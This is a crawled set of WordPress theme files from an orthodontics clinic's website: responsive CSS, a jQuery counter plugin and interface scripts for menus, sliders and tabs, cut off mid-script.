margin-bottom: px;
}
.button, input[type="submit"],
input[type="password"]{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal;
font-weight: ;
background-color: ;
border-color: ;
}
.button:hover,
.button.dark:hover,
input[type='submit']:hover{
color:  !important;
}
.message{
background-color: ;
}
.message p{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal;
font-weight: ;
}@media only screen and (min-width: 1160px){
.casos_as{float:right; margin-right:3px;}
.casos_as2{float:right; margin-right:1px;}
}
@media only screen and (min-width: 934px) and (max-width:1160px) {
body.boxed .wrapper,
body.boxed .container,
body.boxed .revolution_slider,
body.boxed .footer_first_outer,
body.boxed .header_top_fixed,
.container
{
width: 926px;
}
body.boxed .container_inner,
body.boxed .footer_inner,
.container_inner,
.header_top_inner,
.footer_first_outer .footer_inner,
.drop_down3 .second .inner2,
.drop_down3 .second,
.full_width .parallax_content{
width: 846px;			
}
nav.main_menu ul li a{
padding: 0px 8px;
}
nav.main_menu2 ul li a {
font-size:12px;
letter-spacing:-1px;
}
.drop_down3 .second div.mc{
width: 196px;
}
.slider_small_holder .bx-wrapper .bx-viewport ul li{
width: 209px !important;
margin-right: 3px !important;
}
.slider_small.turn_off ul{
margin-right: -3px;
}
.slider_small.turn_off ul li{
width: 209px;
padding-right: 3px;
}
.portfolio_holder_v2, 
.portfolio_holder_v3,
.portfolio_holder_v4{
width: 861px;
}
.portfolio_holder_v2 article {
width: 420.5px;
}
.portfolio_holder_v3 article {
width: 282px;
}
.portfolio_holder_v4 article {
width: 210.2px;
}
.casos_textos{
position:relative;
float:left;
width:40%;
left: 23px;
}
#cuadro_nos{
max-height:151px !important;
}
.banda23{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/bandatrat2.png);
}
.tabs .tabs-nav li a {
font-size: 14px;
padding: 0px 17px;
}
.fotocasos2{width:43%;}
.fotocasos3{ width:7%; height: 178px;}
.fotocasos4{ height:235px;}
.banda22d{padding-top: 13px;}
.map{
text-align:center;
float:none;
width: auto;
height: 235px;}
.map2{
text-align:center;
float:none;
width: auto;
height: 235px;
margin-left:0;}
.tmap{
float:none;
width:auto;
text-align:center;
}
.tmap2{
float:none;
width:auto;
text-align:center;
}
.casos_as{float:right; margin-right:6px;}
.casos_as2{float:right; margin-right:3px;}
.banda22e{
padding-top: 13px;
}
}
@media only screen and (min-width: 500px) and (max-width: 934px){
body.boxed .wrapper,
body.boxed .container,
body.boxed .revolution_slider,
body.boxed .footer_first_outer,
body.boxed .header_top_fixed,
.container{
width: 420px;
}
body.boxed .container_inner,
body.boxed .footer_inner,
.container_inner,
.header_top_inner,
.footer_first_outer .footer_inner,
.full_width .parallax_content{
width: 380px;
padding: 0px 20px;			
}
.container_inner{
text-align:center !important}
.full_width .parallax_content{
padding: 0px;
}
header .container_inner{
margin: 0px 20px;
padding: 0px !important;			
}
header{
position: relative !important;
}
.admin-bar header{
top: 0px !important;
}
.logo{
position: relative;
top: 0px;
padding: 20px 0;
}
.logo a{
margin: 0px !important;
}
.logo img {
height: auto !important;
}
.content{
padding: 0px !important;
}
.main_nav{
display: none !important;
}
.selectnav{
display: block;
margin: 0px 0px 26px;
}
.slider_small_holder .bx-wrapper .bx-viewport ul li{
width: 380px !important;
margin-right: 0px !important;
}
.slider_small.turn_off ul{
margin-right: 0px;
}
.slider_small.turn_off ul li{
width: 380px;
padding-right: 0px;
margin-bottom: 30px;
}
.bx-prev{
left: -38px;
}
.bx-next{
right: -38px;
}
.boxed .parallax .slider_small_holder .bx-wrapper .bx-viewport ul li{
width: 340px !important;
}
.two_columns_50_50 .column1, .two_columns_50_50 .column2,
.three_columns .column1, .three_columns .column2, .three_columns .column3,
.two_columns_66_33 .column1, .two_columns_66_33 .column2,
.two_columns_33_66 .column1, .two_columns_33_66 .column2,
.two_columns_75_25 .column1, .two_columns_75_25 .column2,
.two_columns_25_75 .column1, .two_columns_25_75 .column2,
.four_columns .column1, .four_columns .column2, .four_columns .column3, .four_columns .column4{
width: 100%;
}
.two_columns_50_50 .column1 .column_inner, .two_columns_50_50 .column2 .column_inner,
.three_columns .column1 .column_inner, .three_columns .column2 .column_inner, .three_columns .column3 .column_inner,
.two_columns_66_33 .column1 .column_inner, .two_columns_66_33 .column2 .column_inner,
.two_columns_33_66 .column1 .column_inner, .two_columns_33_66 .column2 .column_inner,
.two_columns_75_25 .column1 .column_inner, .two_columns_75_25 .column2 .column_inner,
.two_columns_25_75 .column1 .column_inner, .two_columns_25_75 .column2 .column_inner,
.four_columns .column1 .column_inner, .four_columns .column2 .column_inner, .four_columns .column3 .column_inner, .four_columns .column4 .column_inner{
padding: 0px;
}
.button_holder ul{
width: 100%;
margin: 0px 0px 30px 0px;
}
.footer_bottom .right{
float: left;
}
.tabs .tabs-nav li a{
font-size: 14px;
padding: 0px 12px;
}
.price_table{
width: 49%;
margin: 0px 0px 30px 0px;
padding: 0px 1% 0px 0px;
}
.price_in_table .value{
font-size: 18px
}
.price_in_table .price{
font-size: 50px;
}
.price_tables .mark{
font-size: 18px;
}
.price_table_inner ul li{
padding: 20px;
}
.posts_holder3 article, .posts_holder3.posts_holder3_v2 article {
width: 100%;
float: none;
}
.portfolio_holder_v1,
.portfolio_holder_v2, 
.portfolio_holder_v3,
.portfolio_holder_v4{
width: 380px;
}
.portfolio_holder_v1 article,
.portfolio_holder_v2 article,
.portfolio_holder_v3 article,
.portfolio_holder_v4 article {
width: 380px;
margin: 0px 0px 5px 0px;
}
.portfolio_holder.portfolio_holder_v1 article{
max-height: 212px;
}
.portfolio_holder.portfolio_holder_v1 article h2{
margin-top: 60px;
}
.latest_post{
margin: 0px;
}
.latest_post li{
width: 100%;
padding: 0px;
}
.latest_post li .post_image a{
display: block;
}
.latest_post li .post_image a img{
width: 100%;
}
.breadcrumbs{
display:none;
}
.parallax section {
height: auto !important;
min-height: 175px;
}
.casos_textos{
position:relative;
float:left;
width:40%;
left: 23px;
}
#cuadro_nos{
margin-bottom:53px !important;
}
.banda23{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/bandatrat3.png);
}
.titulo_home{
margin: -70px 0px 0px 0px;
font-size: 18px;
width: 140px;
display:block;
}
.tp-button {
background-position:right 5px top 6px;
}
.tp-button.darkgrey, .tp-button.grey, .tp-button:hover.darkgrey, .tp-button:hover.grey, .purchase.darkgrey, .purchase:hover.darkgrey {
padding: 5px 36px 7px 10px;
position:relative;
top: 34px;
}
.titulo_derecha{
text-shadow: 0px 0px 16px #000;
right: 0px;
width:380px;
margin: -165px 15px 0px 0px;
text-align:center;
}
.titulo_izquierda{
text-shadow: 0px 0px 16px #000;
width:380px;
text-align:center;
margin: -165px 0px 0px 15px;
}
.titulo_izquierda2{
font-size:28px;
left:50%;
margin: -114px 0px 0px -156px;
}
.titulo_logo{margin: -177px 0px 0px 99px;}
.fotocasos2{width:43%;}
.fotocasos3{ width:7%;height: 167px;}
.fotocasos4{ height:223px;}
.banda22d{padding-top: 11px;}
.logo_as{
right: 91px;
}
.logo_as2{ right:84px;  top:-197px;}
h1{font-size:20px; margin-top:115px;}
.banda_asistente{ background-image:none; background-color:#fff; height:160px;}
.flechita{
margin: 0px 0px 0px 45px;
}
.map{
text-align:center;
float:none;
width: auto;
height: 235px;}
.map2{
text-align:center;
float:none;
width: auto;
height: 235px;
margin-left:0;}
.tmap{
float:none;
width:auto;
text-align:center;
}
.tmap2{
float:none;
width:auto;
text-align:center;
}
#botoncita{ margin:-80px 28px 0px 0px}
.cita_home{margin: -49px -45px 0px 0px !important;}
.casos_as{margin-left:-1px;}
.casos_as2{margin-left:-1px;}
.idioma_as{
left:0 !important;
margin-left:-110px;}
.banda22e{
padding-top: 11px;
}
.asistente_texto1{
font-size:14px;
}
}
@media only screen and (max-width: 500px){
body.boxed .wrapper,
body.boxed .container,
body.boxed .revolution_slider,
body.boxed .footer_first_outer,
body.boxed .header_top_fixed,
.container
{
width: 300px;
}
body.boxed .container_inner,
body.boxed .footer_inner,
.container_inner,
.header_top_inner,
.footer_first_outer .footer_inner,
.full_width .parallax_content{
width: 280px;
padding: 0px 10px;			
}
.container_inner{
text-align:center !important}
.full_width .parallax_content{
padding: 0px;
}
header .container_inner{
margin: 0px 10px;
padding: 0px !important;	
}
header{
position: relative !important;
}
.admin-bar header{
top: 0px !important;
}
.logo{
position: relative;
top: 0px;
padding: 20px 0;
}
.logo a{
margin: 0px !important;
}
.logo img {
height: auto !important;
}
.content{
padding: 0px !important;
}
.main_nav{
display: none !important;
}
.selectnav{
display: block;
margin: 0px 0px 26px;
}
.slider_small_holder ul li{
width: 280px !important;
margin-right: 0px !important;
}
.slider_small.turn_off ul{
margin-right: 0px;
}
.slider_small.turn_off ul li{
width: 280px;
padding-right: 0px;
margin-bottom: 30px;
}
.bx-prev{
left: -38px;
}
.bx-next{
right: -38px;
}
.boxed .parallax .slider_small_holder ul li{
width: 220px !important;
}
.two_columns_50_50 .column1, .two_columns_50_50 .column2,
.three_columns .column1, .three_columns .column2, .three_columns .column3,
.two_columns_66_33 .column1, .two_columns_66_33 .column2,
.two_columns_33_66 .column1, .two_columns_33_66 .column2,
.two_columns_75_25 .column1, .two_columns_75_25 .column2,
.two_columns_25_75 .column1, .two_columns_25_75 .column2,
.four_columns .column1, .four_columns .column2, .four_columns .column3, .four_columns .column4{
width: 100%;
}
.two_columns_50_50 .column1 .column_inner, .two_columns_50_50 .column2 .column_inner,
.three_columns .column1 .column_inner, .three_columns .column2 .column_inner, .three_columns .column3 .column_inner,
.two_columns_66_33 .column1 .column_inner, .two_columns_66_33 .column2 .column_inner,
.two_columns_33_66 .column1 .column_inner, .two_columns_33_66 .column2 .column_inner,
.two_columns_75_25 .column1 .column_inner, .two_columns_75_25 .column2 .column_inner,
.two_columns_25_75 .column1 .column_inner, .two_columns_25_75 .column2 .column_inner,
.four_columns .column1 .column_inner, .four_columns .column2 .column_inner, .four_columns .column3 .column_inner, .four_columns .column4 .column_inner{
padding: 0px;
}
.button_holder ul{
width: 100%;
margin: 0px 0px 30px 0px;
}
.footer_bottom .right{
float: left;
}
.price_table{
width: 100%;
margin: 0px 0px 30px 0px;
}
.posts_holder3 article, .posts_holder3.posts_holder3_v2 article {
width: 100%;
float: none;
}
.portfolio_holder_v1,
.portfolio_holder_v2, 
.portfolio_holder_v3,
.portfolio_holder_v4{
width: 280px;
}
.portfolio_holder_v1 article,
.portfolio_holder_v2 article,
.portfolio_holder_v3 article,
.portfolio_holder_v4 article{
width: 280px;
margin: 0px 0px 5px 0px;
}
.portfolio_holder.portfolio_holder_v1 article{
max-height: 156px;
}
.portfolio_holder.portfolio_holder_v1 article h2{
margin-top: 10px;
}
.latest_post{
margin: 0px;
}
.latest_post li{
width: 100%;
padding: 0px;
}
.latest_post li .post_image a{
display: block;
}
.latest_post li .post_image a img{
width: 100%;
}
.breadcrumbs{
display:none;
}
.parallax section {
height: auto !important;
min-height: 175px;
}
.casos {
width: 200px;
height: 380px;
margin-left:10%;
}
.casos_textos {
position: relative;
float: left;
width: 83%;
left: 18px;
margin-top: -10px;
}
.casos_caja{
height: 90%;
}
#cuadro_nos{
max-height:151px !important;
}
.banda23{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/bandatrat4.png);
}
.titulo_home{
margin: -70px 0px 0px 0px;
font-size: 18px;
width: 140px;
display:block;
}
#botoncita {
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/pide_citab.png) no-repeat !important;
margin: -51px -118px 0px 0px;
padding: 0px 0px 0px 30px !important;
line-height: 52px !important;
font-size: 13px;
}
#botoncita:hover{
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/pide_citab2.png) no-repeat !important;
}
.tp-button {
background-position:right 5px top 6px;
padding: 7px 57px 11px 18px !important;
font-size:13px !important;
}
.tp-button.darkgrey, .tp-button.grey, .tp-button:hover.darkgrey, .tp-button:hover.grey, .purchase.darkgrey, .purchase:hover.darkgrey {
padding: 5px 36px 7px 10px;
}
.fullwidthbanner-container .fullwidthabanner {
height: 0 !important;
}
.titulo_derecha{
text-shadow: 0px 0px 16px #000;
text-align:center;
margin: -165px -10px 0px 0px;
font-size: 30px;
width: 346px;
width:100%;
}
.titulo_izquierda{
text-shadow: 0px 0px 16px #000;
text-align:center;
font-size:30px;
margin: -165px -5px 0px 0px;
width:100%;
}
.fotocasos2{width:44%;}
.fotocasos3{height: 118px; width:9%; margin-right:2px;}
.fotocasos4{ height:155px; margin-left:0}
.fotocasos{ width:29%;}
.banda22d{ font-size:15px; padding-top:11px; padding-left:10px; padding-top:15px; }
h1{ font-size:18px; margin-top:104px;}
.logo_as{
right: 33px;
}
.logo_as2{ right:38px; top:-190px;
}
.banda_asistente{ background-image:none;  background-color:#fff; height:160px;}
.titulo_izquierda2{
font-size:25px;
left:50%;
margin: -114px 0px 0px -146px;
}
.titulo_logo{margin: -177px 0px 0px 30px;}
.tabs .tab-content {
padding: 15px 30px 35px 30px;
min-height: 197px;
height: 408px;
}
.flechita{
margin: 0px 0px 0px 45px;
}
.cita_interior{
margin:-58px 79px 50px 0px;
}
.banda22{
font-size:16px;
height:52px;
}
.map{
text-align:center;
float:none;
width: auto;
height: 235px;}
.map2{
text-align:center;
float:none;
width: auto;
height: 235px;
margin-left:0;}
.tmap{
float:none;
width:auto;
text-align:center;
}
.tmap2{
float:none;
width:auto;
text-align:center;
}
.vertical{
margin-top: 39px;
}
.banda22b{
font-size: 15px;
}
.banda22c{
font-size: 15px;
}
.casos_as{margin-left:-2px;}
.casos_as2{margin-left:-2px;}
.cita2{
position:absolute;
right:50%;
margin: -34px -181px 0px 0px !important;}
.nuevofooter{
height: 70px;
}
.idioma_as{
bottom:0;}
.img_as{
float:none;
margin: -3px 54px 10px 10px;
max-width:0  }
.content_as{
display:block;
margin-left: -20px;}
.banda22e{padding-top: 15px;
padding-left: 11px;
font-size: 16px;}
.asistente_texto1{
font-size:14px;
}
}
@media only screen and (max-width: 934px){
.columna-responsive-entrada{width:100% !important;}
.imagen-columna-responsive-entrada{float: none !important;}
}@media only screen and (min-width: 500px) and (max-width: 934px){	.parallax section{		min-height: px;	}}@media only screen and (max-width: 500px){	.parallax section{		min-height: px;	}}.qtrans_language_chooser li {
float: left; margin-right: 1em; }
.qtrans_language_chooser li:last-child { margin-right: 0; padding-right: 0 !important; }
.footer_top .qtrans_language_chooser { float: right; margin: 0 }
.footer_top .qtrans_widget_end { clear: both; }
.posts_holder article .text-full { width: 100%; }
.posts_holder article .text-full .text_inner {
padding: 0px 0px 61px 0px;
min-height: 142px;
position: relative;
}
.wpcf7-form-control-wrap input[type="radio"] {
width: auto; margin-right: 1em; margin-left: 1em; height: auto; }
.titulo_izquierda.azul { color: #00475d !important; }
.titulo_izquierda.azul h1 { color: #00475d !important; display: inline; font-size: 38px; font-style: italic; }
.banda22 h2 {  display: inline; color: white; font-size: 18px; };

--- FILE ---
content_type: text/javascript
request_url: https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/counter.js?ver=5.3.2
body_size: 946
content:
(function (a) {
    a.fn.absoluteCounter = function (b) {
        b = a.extend({}, a.fn.absoluteCounter.defaults, b || {});
        return a(this).each(function () {
            var d = this,
                g = b.speed,
                f = b.setStyles,
                e = b.delayedStart,
                c = b.fadeInDelay;
            if (f) {
                a(d).css({
                    display: "block",
                    position: "relative",
                    overflow: "hidden"
                }).addClass('animated')
            }
            a(d).css("opacity", "0");
            a(d).animate({
                opacity: 0
            }, e, function () {
                var l = a(d).text();
                a(d).text("");
                for (var k = 0; k < l.length; k++) {
                    var n = l.charAt(k);
                    var m = "";
                    if (parseInt(n) >= 0) {
                        m = '<span class="onedigit p' + (l.length - k) + " d" + n + '">';
                        for (var h = 0; h <= parseInt(n); h++) {
                            m += '<span class="n' + (h % 10) + '">' + (h % 10) + "</span>"
                        }
                        m += "</span>"
                    } else {
                        m = '<span class="onedigit p' + (l.length - k) + ' char"><span class="c">' + n + "</span></span>"
                    }
                    a(d).append(m)
                }
                a(d).animate({
                    opacity: 1
                }, c);
                a("span.onedigit", d).each(function (i, o) {
                    if (f) {
                        a(o).css({
                            "float": "left",
                            position: "relative"
                        });
                        a("span", a(o)).css({
                            display: "block"
                        })
                    }
                    var p = a("span", a(o)).length,
                        j = a(d).height();
                    a(o).css({
                        height: (p * j) + "px",
                        top: "0"
                    });
                    a("span", a(o)).css({
                        height: j + "px"
                    });
										//if you want loop, you should comment this bellow, and uncomment code from line 68
										a(o).animate({
												top: -1 * ((p - 1) * j) + "px"
										}, g, function () {
												if (typeof (b.onComplete) == "function") {
														b.onComplete.call(d);
												}
										})
										
										// function animation(o){
											// a(o).animate({
													// top: -1 * ((p - 1) * j) + "px"
											// }, g, function () {
													// if (typeof (b.onComplete) == "function") {
															// b.onComplete.call(d);
													// }
											// })
										// }
										// animation(o);
										// var interval = window.setInterval(function(){
												// a(o).css('top',0);
												// animation(o);
										// }, 5000);
										
										// $j('.counter').hover(function() {
												// window.clearInterval(interval);    
										// });
                })
            })
        })
    };
    a.fn.absoluteCounter.defaults = {
        speed: 2000,
        setStyles: true,
        onComplete: null,
        delayedStart: 0,
        fadeInDelay: 0
    }
}(jQuery));

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/default_dynamic.php?ver=5.3.2
body_size: 2708
content:

function initFlexSlider(){
	 $j('.flexslider').flexslider({
		animationLoop: true,
		controlNav: false,
		useCSS: false,
		pauseOnAction: true,
    pauseOnHover: true,
		slideshow: true,
		animation: "fade",
		animationSpeed: 600,
		slideshowSpeed: 5000,
		start: function(){
			setTimeout(function(){$j(".flexslider").fitVids();},100);
			
		}
	});
	
	$j('.flex-direction-nav a').click(function(e){
		e.preventDefault();
		e.stopImmediatePropagation();
		e.stopPropagation();
	});
}


var line_height = 79;
var dropDown1Top = 79 - 27;
var dropDown2Top = 79 - 8;
var dropDown3Top = 79 + 3;
var contentTop = 79 + 3;
var logo_height; // it's value is calculated in window load function

function headerSize(scroll){

	if((line_height - scroll) > 60){		
		$j('header.header_top_fixed nav.main_nav > ul > li > a').css('line-height', line_height - scroll+'px');
		$j('header.header_top_fixed .drop_down .second').css('top', dropDown1Top - scroll+'px');
		$j('header.header_top_fixed .drop_down2 .second').css('top', dropDown2Top - scroll+'px');
		$j('header.header_top_fixed .drop_down3 .second').css('top', dropDown3Top - scroll+'px');
		
		if($j('header').hasClass('header_top_fixed')){
		if($j('.header_top_outer').length > 0){
			$j('.content').css('padding-top',contentTop+30-scroll);
		}else{
			$j('.content').css('padding-top',contentTop-scroll);
		}
		}
	}else if((line_height - scroll) < 60){
		$j('header.header_top_fixed nav.main_nav > ul > li > a').css('line-height', 57+'px');
		$j('header.header_top_fixed .drop_down .second').css('top', 38+'px');
		$j('header.header_top_fixed .drop_down2 .second').css('top', 49+'px');
		$j('header.header_top_fixed .drop_down3 .second').css('top', 60+'px');
		
		if($j('header').hasClass('header_top_fixed')){
		if($j('.header_top_outer').length > 0){
			$j('.content').css('padding-top',60+30-4);
		}else{
			$j('.content').css('padding-top',60-4);
		}
		}
	}
	if($j('header').hasClass('header_top_fixed')){
		if((line_height - scroll < logo_height) && (line_height - scroll) > 60 && logo_height > 55){
			$j('.logo img').height(line_height - scroll - 20);
		}else if((line_height - scroll < logo_height) && (line_height - scroll) < 60 && logo_height > 55){
			$j('.logo img').height(60 - 20);
		}else if(scroll == 0 && logo_height > 55){
			$j('.logo img').height(logo_height);
		}
	}
	
}

function setLogoHeightOnLoad(){
	if(line_height < logo_height && line_height > 60 && logo_height > 55){
		$j('.logo img').height(line_height - 20);
	}else if(line_height < logo_height && line_height < 60 && logo_height > 55){
		$j('.logo img').height(60 - 20);
	}else if(logo_height > 55){
		$j('.logo img').height(logo_height);
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/default.js?ver=5.3.2
body_size: 5332
content:
var $j = jQuery.noConflict();

var size1 = true;
var size2 = true;
var size3 = true;
var size4 = true;
var size1_width = 1160;
var size2_width = 934;
var size3_width = 500;

$j(document).ready(function() {
		
	initSmallSlider();

	initFlexSlider();

	dropDownMenu();

	dropDownMenu2();

	dropDownMenu3();

	initAccordion();

	initProgressBars();

	initTabs();

	initTestimonials();

	initMessages();

	selectMenu();

	placeholderReplace();
	
	initParallax(parallax_speed);
	
	parallaxPager();
		
	viewPort();
	
	backButtonInterval();
	backToTop();
	
	fitVideo();
	
	filterMenu();
	
	initCounter();
});

$j(window).load(function(){
	setContentTopPadding();
	initPortfolioSingleInfo();
	initPortfolioList();
	initPortfolioFilter();
	checkSizes();
	
	
	$j('.logo a').css('visibility','visible');
	smallSliderArraowsPosition();
	
	logo_height = $j('.logo img').height();
	var scroll = $j(window).scrollTop();
	setLogoHeightOnLoad();
	centerLogoVertical();
	$j('.flexslider, .slider_small, .portfolio_outer').css('visibility','visible');
	
});

$j(window).scroll(function() {
	var scroll = $j(window).scrollTop();
	$j('header.header_top_fixed .header_top_outer').css('height',31 - scroll);
	
	if($j('.centered_logo').length == 0){
		headerSize(scroll);
		centerLogoVertical();
	}
});

$j(window).resize(function(){
	checkSizes();
	smallSliderArraowsPosition();
});

function checkSizes(){
	$width = $j(window).width();
	if($width > size1_width && size1 == true){
		size2 = true;
		size3 = true;
		size4 = true;
		size1 = false;
		$j('.portfolio_holder').isotope('reLayout');
	}
	
	if($width < size1_width && size2 == true){
		size1 = true;
		size3 = true;
		size4 = true;
		size2 = false;
		$j('.portfolio_holder').isotope('reLayout');
	}
	
	
	if($width < size2_width && size3 == true){
		size1 = true;
		size2 = true;
		size4 = true;
		size3 = false;
		$j('.portfolio_holder').isotope('reLayout');
	}
	
	if($width < size3_width && size4 == true){
		size1 = true;
		size2 = true;
		size3 = true;
		size4 = false;
		$j('.portfolio_holder').isotope('reLayout');
	}
}

function centerLogoVertical(){
	$j('.logo a').css('margin-top',-$j('.logo a img').height()/2);
}

function setContentTopPadding(){
	if($j('header').hasClass('header_top_fixed')){
		$j('.content').css('padding-top',$j('header').height()-4); // 4 is height og header shadow
	}
}

function initSmallSlider(){
	$j('.slider_small.turn_on ul').bxSlider({
		pager: false,
		minSlides: 1,
		maxSlides: 4,
		slideWidth: 246,
		slideMargin: 20,
		moveSlides: 1,
		infiniteLoop: true
	});
}

function dropDownMenu(){
	var menu_items = $j('.drop_down > ul > li');

	menu_items.each( function(i) {
		if ($j(menu_items[i]).find('.second').length > 0) {
			
			var ul_items = $j(this).find('ul').length;
			if(ul_items <= 4){
				var widthSizeUl = ul_items * 200; //200 is width of one column of second menu
			} else {
				var widthSizeUl = 4 * 200;
			}

			var margin_left = -1/2 * (widthSizeUl + 50) + 1/2 * $j(menu_items[i]).width();
			
			$j(menu_items[i]).find('.inner2').css('width', widthSizeUl);
			$j(menu_items[i]).find('.second').css('margin-left', margin_left);


			$j(menu_items[i]).data('original_height', $j(menu_items[i]).find('.second').height() + 'px');
			$j(menu_items[i]).find('.second').hide();
			$j(menu_items[i]).find('.second').css({'visibility': 'visible'});

			$j(menu_items[i]).mouseenter(function(){
				$j(menu_items[i]).find('.second').css({'display': 'block', 'margin-top': '50px'});
				$j(menu_items[i]).find('.second').stop().fadeIn().animate({'height': $j(menu_items[i]).data('original_height'), 'margin-top': '0px'}, 200, function() {
					$j(menu_items[i]).find('.second').css('overflow', 'visible');
					$j(menu_items[i]).find('.second').css('visibility', 'visible');						
				});
			}).mouseleave( function(){
				$j(menu_items[i]).find('.second').css('display' , 'none').stop().animate(300 , function() {
					$j(menu_items[i]).find('.second').css('overflow', 'hidden');
					$j(menu_items[i]).find('.second').css('visivility', 'hidden');
					
				});
			});
		}
	});
}

function dropDownMenu2(){
	var menu_items = $j('.drop_down2 > ul > li');

	menu_items.each( function(i) {
		if ($j(menu_items[i]).find('.second').length > 0) {
		
			$j(menu_items[i]).data('original_height', $j(menu_items[i]).find('.second').height() + 'px');
			$j(menu_items[i]).find('.second').hide();
			
			var size = $j(menu_items[i]).find('ul > li').size()*10 + 100;
			$j(menu_items[i]).mouseenter(function(){
				$j(menu_items[i]).find('.second').css({'visibility': 'visible','height': '0px', 'opacity': '0'});
				$j(menu_items[i]).find('.second').css('display', 'block');
				$j(menu_items[i]).find('.second').stop().animate({'height': $j(menu_items[i]).data('original_height'),opacity:1}, size, function() {
					$j(menu_items[i]).find('.second').css('overflow', 'visible');
					
				});
				dropDownMenu2ThirdLevel();
			}).mouseleave( function(){
				$j(menu_items[i]).find('.second').stop().animate({'height': '0px'},0, function() {
					$j(menu_items[i]).find('.second').css('overflow', 'hidden');
					$j(menu_items[i]).find('.second').css('visivility', 'hidden');
					
				});
			});
		}

	});
}

function dropDownMenu2ThirdLevel(){
	var menu_items2 = $j('.drop_down2 ul li > .second > .inner > .inner2 > ul > li');
	menu_items2.each( function(i) {
		if ($j(menu_items2[i]).find('ul').length > 0) {
			var sum=0;
			$j(menu_items2[i]).find('ul li').each( function(){ sum+=$j(this).height();});
			
			$j(menu_items2[i]).data('original_height', sum + 'px');
			
			var size2 = $j(menu_items2[i]).find('ul > li').size()*10 + 100;
			$j(menu_items2[i]).mouseenter(function(){
				$j(menu_items2[i]).find('ul').css({'visibility': 'visible','height': '0px', 'opacity':'0'});
				$j(menu_items2[i]).find('ul').css('display', 'block');
				$j(menu_items2[i]).find('ul').css('padding', '10px 0');
				$j(menu_items2[i]).find('ul').stop().animate({'height': $j(menu_items2[i]).data('original_height'),opacity:1}, size2, function() {
					$j(menu_items2[i]).find('ul').css('overflow', 'visible');
				});
			}).mouseleave(function(){
				$j(menu_items2[i]).find('ul').stop().animate({'height': '0px'},0, function() {
					$j(menu_items2[i]).find('ul').css('overflow', 'hidden');
					$j(menu_items2[i]).find('ul').css('padding', '0');
					$j(menu_items2[i]).find('.second').css('visivility', 'hidden');
				});
			});
		}

	});
}

function dropDownMenu3(){
	$j('.drop_down3 > ul > li').each(function(){
		
		var height = $j(this).find('.second').height();
		var header_height = $j('header').height();		

		$j(this).mouseenter(function(){
			$j(this).find('.second').height(0);
			$j(this).find('.second').css('visibility','visible');
			$j(this).find('.second').css('z-index','100');
			$j(this).find('.second').stop().animate({height:height},400);
		}).mouseleave(function(){
			$j(this).find('.second').css('z-index','90');
			$j(this).find('.second').stop().animate({height:0},400,function(){
				$j(this).css('visibility','hidden');
				$j(this).height(0);
			});
		});	
	});
}

function initAccordion(){
	$j( ".accordion2" ).accordion({
		animate: "swing",
		collapsible: true,
		icons: "",
		heightStyle: "content"
	});
	
	$j(".toggle").addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset")
	.find("h3")
	.addClass("ui-accordion-header ui-helper-reset ui-state-default ui-corner-top ui-corner-bottom")
	.hover(function() { $j(this).toggleClass("ui-state-hover"); })
	.click(function() {
	$j(this)
		.toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom")
		.next().toggleClass("ui-accordion-content-active").slideToggle(200);
		return false;
	})
	.next()
	.addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom")
	.hide(); 
}

function initProgressBars(){
	$j('.progress_bars').each(function() {
		$j(this).appear(function() {
			$j(this).find('.progress_bar').each(function() {
				var percentage = $j(this).find('.progress_content').data('percentage');
				$j(this).find('.progress_content').css('width', '0%');
				$j(this).find('.progress_number').css('width', '0%');
				$j(this).find('.progress_content').animate({
					width: percentage+'%'
				}, 2000);
				$j(this).find('.progress_number').html(percentage+'%');
				$j(this).find('.progress_number').animate({width: 48+'px'}, 1400);
			});
		});
	});
	
}

function initTabs(){

	var $tabsNav = $j('.tabs-nav'),
	$tabsNavLis = $tabsNav.children('li'),
	$tabContent = $j('.tab-content');
	$tabsNav.each(function() {
		var $this = $j(this);
		$this.next().children('.tab-content').stop(true,true).hide().first().show();
		$this.children('li').first().addClass('active').stop(true,true).show();
	});
	$tabsNavLis.on('click', function(e) {
		var $this = $j(this);
		$this.siblings().removeClass('active').end().addClass('active');
		$this.parent().next().children('.tab-content').stop(true,true).hide().siblings( $this.find('a').attr('href') ).fadeIn();
		e.preventDefault();
	}); 
}

function initTestimonials(){
	$j('.testimonials').bxSlider({
	  auto: true,
	  controls: false,
	  mode: 'fade',
	  pager: false
	});		
}

function initMessages(){
	$j('.message').each(function(){
		$j(this).find('.close').click(function(e){
			e.preventDefault();
			$j(this).parent().fadeOut(500);
		});
	});
}

var $scrollHeight;
function initPortfolioSingleInfo(){
	var $sidebar   = $j(".portfolio_single_follow");
	if($j(".portfolio_single_follow").length > 0){
	
		offset = $sidebar.offset();
		$scrollHeight = $j(".portfolio_container").height();
		$scrollOffset = $j(".portfolio_container").offset();
		$window = $j(window);
		
		if($j('.header_top_fixed').length > 0){
			
			$menuLineHeight = parseInt($j('.main_nav > ul > li > a').css('line-height'), 10);
			$topPadding = $menuLineHeight + 31 + 3; // 31 is height of top menu and 3 is height of hover line on main menu
			
			$window.scroll(function() {
				if($window.width() > 960){

					if ($window.scrollTop() + $menuLineHeight + 3 > offset.top) {
						if ($window.scrollTop() + $topPadding + $sidebar.height() + 24 < $scrollOffset.top + $scrollHeight) {
							$sidebar.stop().animate({
								marginTop: $window.scrollTop() - offset.top + $topPadding
							});
						} else {
							$sidebar.stop().animate({
								marginTop: $scrollHeight - $sidebar.height() - 24
							});
						}
					} else {
						$sidebar.stop().animate({
							marginTop: 0
						});
					}		
				}else{
					$sidebar.css('margin-top',0);
				}
				
			});
		}else{
			$topPadding = 15;
			$window.scroll(function() {
				if($window.width() > 960){

					if ($window.scrollTop() > offset.top) {
